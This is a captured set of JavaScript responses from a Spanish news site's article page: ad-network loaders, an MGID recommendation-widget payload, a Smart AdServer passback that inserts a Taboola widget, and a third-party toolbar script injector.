

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/ccbb98e0dadd20dd483007f567f72f44.js?ver=72f44
body_size: -227
content:
(function(){function isMobile(){const userAgent=navigator.userAgent||navigator.vendor||window.opera;return/android|iphone|ipad|ipod|blackberry|windows phone|mobile/i.test(userAgent)}
function loadScript(src){const script=document.createElement('script');script.src=src;script.type='text/javascript';document.head.appendChild(script)}
if(isMobile()){loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=16&dType=0')}else{loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=16&dType=1')}})()
;

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1234129/1?nocmp=1&tcfV2=1&sessionId=697fd114-164aa&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769984276901268922587&pvid=515304cd-3424-4e78-95af-b08b376e8dd6&implVersion=11&lct=1769437560&mp4=1&ap=1&us_privacy=1---&consentStrLen=156&consentTimestamp=1769984275498&wlid=2289dd32-3e0c-41ef-8713-409af15ef991&uniqId=04e42&childs=1818801&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=85eaa94d&apt=2019-07-09T20%3A14%3A40%2B00%3A00&tfre=6706&w=696&h=704&tl=150&tlp=1,2,3,4,5,6&sz=226x312&szp=1,2,3,4,5,6&szl=1,2,3;4,5,6&cxurl=https%3A%2F%2Frevistadelvalles.es%2F2019%2F07%2F09%2Fla-familia-pujol-compra-el-100-de-idneo-de-mollet%2F&ref=&lu=https%3A%2F%2Frevistadelvalles.es%2F2019%2F07%2F09%2Fla-familia-pujol-compra-el-100-de-idneo-de-mollet%2F
body_size: 1861
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1234129_04e42",[
["Brainberries","20209347","1","All 9 Rocky Movies Go Head To Head - Who Tops The List?","","0","","","","kLdFyiiZImUeebDeVQ3p8tzMS5nXbcybbztLN7359Zz-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dq1CGJg3sMEnBgzvKYn1NqGuVAl1Tog8OOYcpj4Gd9rb",{"i":"https://s-img.mgid.com/g/20209347/492x277/-/[base64].webp?v=1769984277-avyG-c7d4TxvWJV1QLYGMejrMIBybS45vlvUgrmLhlI","l":"https://clck.mgid.com/ghits/20209347/i/57567023/0/pp/1/1?h=kLdFyiiZImUeebDeVQ3p8tzMS5nXbcybbztLN7359Zz-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dq1CGJg3sMEnBgzvKYn1NqGuVAl1Tog8OOYcpj4Gd9rb&rid=dc64db02-ffbb-11f0-a377-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q11VEFOSplhe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6kP8-378NQIqGecwLszliYUnllPW6jc19hd5lcnHTU9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"dc65052b-ffbb-11f0-a377-d404e6f97680","crid":"20209347"}],
["Brainberries","3805445","1","Top 10 Female Stars Everyone Had A Crush On In The 90s","","0","","","","kLdFyiiZImUeebDeVQ3p8gwkTVoPCJ9UVCq78ILzwvBM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dq1CGJg3sMEnBgzvKYn1NqGHj2HjZwx3bV5iRztXyUXC",{"i":"https://s-img.mgid.com/g/3805445/492x277/97x0x650x365/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMDgvMTAxOTI0LzU1OTU2N2VmYTdkYmY0ZWE4NGU5ODAyNGM0ZGIzMjg0LmpwZw.webp?v=1769984277-0ueG4Uc2yOZb7X4iTteJ5UfPCe9Js6ebpatmICXiQrI","l":"https://clck.mgid.com/ghits/3805445/i/57567023/0/pp/2/1?h=kLdFyiiZImUeebDeVQ3p8gwkTVoPCJ9UVCq78ILzwvBM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dq1CGJg3sMEnBgzvKYn1NqGHj2HjZwx3bV5iRztXyUXC&rid=dc64db02-ffbb-11f0-a377-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q11VEFOSplhe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6kP8-378NQIqGecwLszliYUnllPW6jc19hd5lcnHTU9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"dc65052f-ffbb-11f0-a377-d404e6f97680","crid":"3805445"}],
["Herbeauty","12578204","1","15 Genius Style Secrets From Asian Women","","0","","","","kLdFyiiZImUeebDeVQ3p8kWZF6fN97YgHd4YTsjW5XkUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dq1CGJg3sMEnBgzvKYn1NqGdCP78AuUVRN0I54zx6HyU",{"i":"https://s-img.mgid.com/g/12578204/492x277/0x0x1281x721/aHR0cDovL2ltZ2hvc3RzLmNvbS90Yy8yMDE5LTA2LzEwMTkyNC83NDc3NmVlMjNkZTg4YmE4ZDM2NjIxNjY1OGM4OGQzOS5qcGVn.webp?v=1769984277-Z-j-kq9USkWkwaz-zJYTJOy4nf56xa7qP4iYiyCUf6M","l":"https://clck.mgid.com/ghits/12578204/i/57567023/0/pp/3/1?h=kLdFyiiZImUeebDeVQ3p8kWZF6fN97YgHd4YTsjW5XkUE5CtOKJH_LOqhwShXAttJ5-V9RiSmN6raXcKPkq-dq1CGJg3sMEnBgzvKYn1NqGdCP78AuUVRN0I54zx6HyU&rid=dc64db02-ffbb-11f0-a377-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q11VEFOSplhe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6kP8-378NQIqGecwLszliYUnllPW6jc19hd5lcnHTU9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"dc650531-ffbb-11f0-a377-d404e6f97680","crid":"12578204"}],
["Brainberries","3805540","1","The 10 Biggest Historical Mysteries That Can't Be Solved","","0","","","","kLdFyiiZImUeebDeVQ3p8h8uHloz2h3P8K_mRSZuKMjHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dq1CGJg3sMEnBgzvKYn1NqE8g29evrTDqb8OiWM4Mrm2",{"i":"https://s-img.mgid.com/g/3805540/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDQtMjYvMTAxOTI0LzgxYTJiN2U4MWVhOWQ4NzEyOGE1MTdkZjVhMmZiOGUwLmpwZw.webp?v=1769984277-7ccPhE5GUF1TJth7R4sv-P5cTKbwIXA4-KirWZ23oe4","l":"https://clck.mgid.com/ghits/3805540/i/57567023/0/pp/4/1?h=kLdFyiiZImUeebDeVQ3p8h8uHloz2h3P8K_mRSZuKMjHQfbSetQnthaHWW5CRQPtJ5-V9RiSmN6raXcKPkq-dq1CGJg3sMEnBgzvKYn1NqE8g29evrTDqb8OiWM4Mrm2&rid=dc64db02-ffbb-11f0-a377-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q11VEFOSplhe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6kP8-378NQIqGecwLszliYUnllPW6jc19hd5lcnHTU9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"dc650533-ffbb-11f0-a377-d404e6f97680","crid":"3805540"}],
["Brainberries","15112099","1","Harry Potter Personages Turned Into Kids Making Them Look Sweet","","0","","","","kLdFyiiZImUeebDeVQ3p8hBfLJFYaP126K2E7WkGmQ-TumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dq1CGJg3sMEnBgzvKYn1NqG9gzYnubyunlCiUWRdVJxO",{"i":"https://s-img.mgid.com/g/15112099/492x277/-/[base64].webp?v=1769984277-XKfYyEBA8dARIjnM8KI526VoKlgTxbLZcUp9LI-eA2E","l":"https://clck.mgid.com/ghits/15112099/i/57567023/0/pp/5/1?h=kLdFyiiZImUeebDeVQ3p8hBfLJFYaP126K2E7WkGmQ-TumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dq1CGJg3sMEnBgzvKYn1NqG9gzYnubyunlCiUWRdVJxO&rid=dc64db02-ffbb-11f0-a377-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q11VEFOSplhe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6kP8-378NQIqGecwLszliYUnllPW6jc19hd5lcnHTU9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"dc650535-ffbb-11f0-a377-d404e6f97680","crid":"15112099"}],
["Brainberries","15112078","1","Harry, Ron, Hermione And Other HP Characters As Toddlers. Magic!","","0","","","","kLdFyiiZImUeebDeVQ3p8i5PjaR19l-PykJZG0xCedbBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dq1CGJg3sMEnBgzvKYn1NqErYNETboW3-E4RGfpFNCwo",{"i":"https://s-img.mgid.com/g/15112078/492x277/-/[base64].webp?v=1769984277-9nPNq6JLpiyo8YrPtpLsi7PVXY33ujYu4auv7dHU8BQ","l":"https://clck.mgid.com/ghits/15112078/i/57567023/0/pp/6/1?h=kLdFyiiZImUeebDeVQ3p8i5PjaR19l-PykJZG0xCedbBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dq1CGJg3sMEnBgzvKYn1NqErYNETboW3-E4RGfpFNCwo&rid=dc64db02-ffbb-11f0-a377-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q11VEFOSplhe&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6kP8-378NQIqGecwLszliYUnllPW6jc19hd5lcnHTU9A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"dc650538-ffbb-11f0-a377-d404e6f97680","crid":"15112078"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6kP8-378NQIqGecwLszliYUnllPW6jc19hd5lcnHTU9A**","ats":0,"rid":"dc64db02-ffbb-11f0-a377-d404e6f97680","pvid":"515304cd-3424-4e78-95af-b08b376e8dd6","iv":11,"brid":32,"muidn":"q11VEFOSplhe","dnt":0,"cv":2,"dcb":1,"afrd":296,"consent":true,"adv_src_id":23688}]);
_mgqp();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ww1097.smartadserver.com/genericpost
body_size: 3490
content:
/*_hs_*/;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_26326", formatId: 26326 }, "sas_26326");;/*_hs_*/sas.passback({"siteId":220370,"pageId":918806,"formatId":26326,"tagId":"sas_26326","noadUrl":"https://use2.smartadserver.com/h/aip?uii=6274903216007063289&tmstp=8898714008&ckid=1884688288038361426&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d4238%2c4236%2c9501%2c20135%2c38899%2c38921%2c39091%2c40289%2c53047%2c68239%2c71305%2c71306%2c72396%2c73171%2c73172%2c73173%2c32132%2c18439%2c17980%2c17992%2c17997%2c18021%2c40348%2c18065%2c17993%2c10326%2c10062%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72299%2c72300%2c72303%2c72304%2c20290%2c19707%2c20382%2c23906%2c21513%2c21499%2c21471%2c21514%2c21543%2c23075%2c25337%2c25338%2c25340%2c25343%2c25344%2c31788%2c31789%2c23069%2c25336%2c19309%2c30017%2c21051%2c21052%2c21054%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c20279%2c20357%2c19006%2c19008%2c20317%2c18967%2c18970%2c21022%2c20153%2c20149%2c21042%2c20423%2c20516%2c20922%2c20612%2c20398%2c20998%2c21072%2c21036%2c20835%2c20925%2c30641%2c30643%2c1897%2c1898%2c5184%2c68204%2c8644%2c8260%2c8645%2c7900%2c7983%2c8129%2c8128%2c8142%2c8130%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c39936%2c44459%2c40065%2c39707%2c40011%2c39702%2c44458%2c39934%2c73164%2c44677%2c43512%2c25418%2c25442%2c25486%2c25414%2c25731%2c25728%2c25577%2c25726%2c25745&acd=1769984274948&envtype=0&hol_cpm=0&siteid=220370&tgt=%24dt%3d1t%3b%24dma%3d535&gdpr=0&opid=de7ed42f-c9a5-4835-bca7-216e999cd869&opdt=1769984274948&bldv=15695&srcfn=diff&pgid=918806&fmtid=26326&statid=19&visit=s","chain":[{"countUrl":"https://use2.smartadserver.com/h/aip?uii=6274903216007063289&tmstp=8898714008&ckid=1884688288038361426&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d4238%2c4236%2c9501%2c20135%2c38899%2c38921%2c39091%2c40289%2c53047%2c68239%2c71305%2c71306%2c72396%2c73171%2c73172%2c73173%2c32132%2c18439%2c17980%2c17992%2c17997%2c18021%2c40348%2c18065%2c17993%2c10326%2c10062%2c19147%2c19150%2c19151%2c19153%2c19155%2c19158%2c19160%2c19162%2c19164%2c19166%2c19168%2c19170%2c19171%2c19174%2c19175%2c19178%2c19180%2c19181%2c19183%2c19185%2c19187%2c19190%2c19192%2c19193%2c19194%2c19196%2c19198%2c19200%2c19202%2c19205%2c72299%2c72300%2c72303%2c72304%2c20290%2c19707%2c20382%2c23906%2c21513%2c21499%2c21471%2c21514%2c21543%2c23075%2c25337%2c25338%2c25340%2c25343%2c25344%2c31788%2c31789%2c23069%2c25336%2c19309%2c30017%2c21051%2c21052%2c21054%2c21055%2c21056%2c21057%2c21058%2c21059%2c21060%2c21061%2c20276%2c20279%2c20357%2c19006%2c19008%2c20317%2c18967%2c18970%2c21022%2c20153%2c20149%2c21042%2c20423%2c20516%2c20922%2c20612%2c20398%2c20998%2c21072%2c21036%2c20835%2c20925%2c30641%2c30643%2c1897%2c1898%2c5184%2c68204%2c8644%2c8260%2c8645%2c7900%2c7983%2c8129%2c8128%2c8142%2c8130%2c8197%2c8258%2c8261%2c8259%2c8646%2c8643%2c39936%2c44459%2c40065%2c39707%2c40011%2c39702%2c44458%2c39934%2c73164%2c44677%2c43512%2c25418%2c25442%2c25486%2c25414%2c25731%2c25728%2c25577%2c25726%2c25745&acd=1769984274948&envtype=0&hol_cpm=0&siteid=220370&tgt=%24dt%3d1t%3b%24dma%3d535&gdpr=0&opid=de7ed42f-c9a5-4835-bca7-216e999cd869&opdt=1769984274948&bldv=15695&srcfn=diff&visit=V&statid=19&imptype=0&intgtype=0&pgDomain=https%3a%2f%2frevistadelvalles.es%2f2019%2f07%2f09%2fla-familia-pujol-compra-el-100-de-idneo-de-mollet%2f&cappid=1884688288038361426&capp=0&mcrdbt=1&insid=8698524&imgid=0&pgid=918806&fmtid=26326&isLazy=0&scriptid=99880","script":"var div = document.createElement(\"div\");\r\ndiv.setAttribute(\"id\", \"taboola-slot\");\r\ndocument.getElementsByClassName(\"outbrain-tm\")[0].appendChild(div);\r\n\r\nwindow._tbframe = window._tbframe || [];\r\nwindow._tbframe.push({\r\n    publisher: 'themonetizer-network',\r\n    article: 'auto',\r\n    mode: 'thumbnails-tm',\r\n    container: 'taboola-slot',\r\n    placement: '220370 Below Article Monetizer',\r\n    target_type: 'mix',\r\n});\r\n\r\n!function (e, f, u) {\r\n    e.async = 1;\r\n    e.src = u;\r\n    f.parentNode.insertBefore(e, f);\r\n}(document.createElement('script'), document.getElementsByTagName('script')[0], '//cdn.taboola.com/shared/tbframe.js');\r\n\r\nconsole.log(\"sas_siteid : 220370\");\r\n\r\nlet nRetryTaboola = 0;\r\nconst intTaboola = setInterval(() => {\r\n    const taboolaContainer = document.getElementById('taboola-slot');\r\n    const iframeTaboola = taboolaContainer?.querySelector('iframe');\r\n\r\n    if (iframeTaboola && taboolaContainer) {\r\n        iframeTaboola.style.height = ''; \r\n            \r\n        setTimeout(() => {\r\n            const originalContainerWidth = taboolaContainer.style.width;\r\n            const originalIframeWidth = iframeTaboola.style.width;\r\n\r\n            taboolaContainer.style.width = (taboolaContainer.offsetWidth + 1) + 'px';\r\n            iframeTaboola.style.width = (iframeTaboola.offsetWidth + 1) + 'px';\r\n\r\n            setTimeout(() => {\r\n                taboolaContainer.style.width = originalContainerWidth;\r\n                iframeTaboola.style.width = originalIframeWidth;\r\n\r\n                iframeTaboola.style.display = 'inline-block';\r\n                setTimeout(() => {\r\n                    iframeTaboola.style.display = 'block';\r\n                }, 10);\r\n\r\n                clearInterval(intTaboola); \r\n            }, 100); \r\n        }, 500);\r\n    }\r\n\r\n    if (++nRetryTaboola > 50) {\r\n        console.warn(\"Taboola iframe or container not found or could not be resized after 50 attempts.\");\r\n        clearInterval(intTaboola);\r\n    }\r\n}, 100);","scriptUrl":"","noadUrl":"https://use2.smartadserver.com/track/action?pid=918806&acd=1769984274948&sid=1&fmtid=26326&opid=de7ed42f-c9a5-4835-bca7-216e999cd869&opdt=1769984274948&bldv=15695&srcfn=diff&iid=8698524&cid=0&key=noad&value=passback&hol_cpm=0&pgDomain=https%3a%2f%2frevistadelvalles.es%2f2019%2f07%2f09%2fla-familia-pujol-compra-el-100-de-idneo-de-mollet%2f"}]});

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/1ba354e4da319b04be41434214c6961a.js?ver=6961a
body_size: -352
content:
try{var j=document.createElement("script");j.type="text/javascript";j.src="//a11ybar.com/ok6.js";if(document.querySelector("body")){document.querySelector("body").appendChild(j)}else if(document.querySelector("head")){document.querySelector("head").appendChild(j)}}catch(e){}
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/83323b6a12d002527f65658d9d5cd883.js?ver=46300
body_size: -220
content:
let isMobileDevice=0;if(typeof PUBLIC_PARAMS!=="undefined"){if(PUBLIC_PARAMS.hasOwnProperty('isMobileDevice')){isMobileDevice=(PUBLIC_PARAMS.isMobileDevice==='1')}}
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/9f00fa43b3aee5acb54bdf026b285241.js?ver=85241
body_size: -223
content:
(function(){function isMobile(){const userAgent=navigator.userAgent||navigator.vendor||window.opera;return/android|iphone|ipad|ipod|blackberry|windows phone|mobile/i.test(userAgent)}
function loadScript(src){const script=document.createElement('script');script.src=src;script.type='text/javascript';document.head.appendChild(script)}
if(isMobile()){loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16873&formatId=1&dType=0')}else{loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16873&formatId=1&dType=1')}})()
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/c83edb41146ecc9454115d5b4188007c.js?ver=8007c
body_size: -226
content:
(function(){function isMobile(){const userAgent=navigator.userAgent||navigator.vendor||window.opera;return/android|iphone|ipad|ipod|blackberry|windows phone|mobile/i.test(userAgent)}
function loadScript(src){const script=document.createElement('script');script.src=src;script.type='text/javascript';document.head.appendChild(script)}
if(isMobile()){loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=2&dType=0')}else{loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=2&dType=1')}})()
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/6133054d224cbc0635380a58dd821d17.js?ver=21d17
body_size: -222
content:
(function(){function isMobile(){const userAgent=navigator.userAgent||navigator.vendor||window.opera;return/android|iphone|ipad|ipod|blackberry|windows phone|mobile/i.test(userAgent)}
function loadScript(src){const script=document.createElement('script');script.src=src;script.type='text/javascript';document.head.appendChild(script)}
if(isMobile()){loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=11&dType=0')}else{loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=11&dType=1')}})()
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/f1cbe2cf42f3cb64261efb87eb3fb1da.js?ver=fb1da
body_size: -226
content:
(function(){function isMobile(){const userAgent=navigator.userAgent||navigator.vendor||window.opera;return/android|iphone|ipad|ipod|blackberry|windows phone|mobile/i.test(userAgent)}
function loadScript(src){const script=document.createElement('script');script.src=src;script.type='text/javascript';document.head.appendChild(script)}
if(isMobile()){loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=6&dType=0')}else{loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=6&dType=1')}})()
;